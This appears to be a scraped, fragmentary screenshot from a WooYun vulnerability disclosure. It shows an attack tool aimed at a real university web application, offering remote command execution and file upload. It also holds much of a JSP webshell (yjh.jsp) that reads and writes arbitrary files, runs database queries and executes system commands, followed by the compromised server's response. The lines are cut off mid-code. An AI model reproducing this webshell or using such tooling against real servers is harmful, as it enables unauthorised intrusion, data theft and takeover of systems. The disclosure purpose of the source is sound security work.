 目标地址： http://map.lzu.edu.cn/lzdxmapweb/login!login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
文件名： yjh.jsp 上传一句话! 上传
i<=n;i++){if(q.indexOf("--f:")!=-1){bw.write(r.getObject(i)+""+"\t");bw.flush();}else{sb.append(r.getObject(i)+""+"\t|\t");}}if(bw!=null){bw.newLine();}sb.
e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");}catch(Exception
ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}%><%cs=request.getParameter("z0")!=null?request.getParameter("z0")+"":cs;respo
sb=new StringBuffer("");try{String Z=EC(request.getParameter(Pwd)+"");String z1=EC(request.getParameter("z1")+"");String z2=EC(request.g
s=request.getSession().getServletContext().getRealPath("/");if(Z.equals("A")){sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}else if(Z.
BufferedReader(new InputStreamReader(new FileInputStream(new File(z1))));while((l=br.readLine())!=null){sb.append(l+"\r\n");}br.close();}else
OutputStreamWriter(new FileOutputStream(new File(z1))));bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E")){EE(z1);sb.append("1");
if(Z.equals("G")){GG(z1,z2);sb.append("1");}else if(Z.equals("H")){HH(z1,z2);sb.append("1");}else if(Z.equals("I")){II(z1,z2);sb.append("1");}else if
if(Z.equals("K")){KK(z1,z2);sb.append("1");}else if(Z.equals("L")){LL(z1,z2);sb.append("1");}else if(Z.equals("M")){String[] c={z1.substring(2),z1.su
p=Runtime.getRuntime().exec(c);MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else if(Z.equals("O")){
if(Z.equals("Q")){QQ(cs,z1,z2,sb,z2.indexOf("-to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\","/")+"images/");}}catch(Excep
"+e.toString());}sb.append("|"+"<-");out.print(sb.toString());%>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<base href="http://map.lzu.edu.cn:80/lzdxmapweb/">
<title>????????????</title>
www.wooyun.org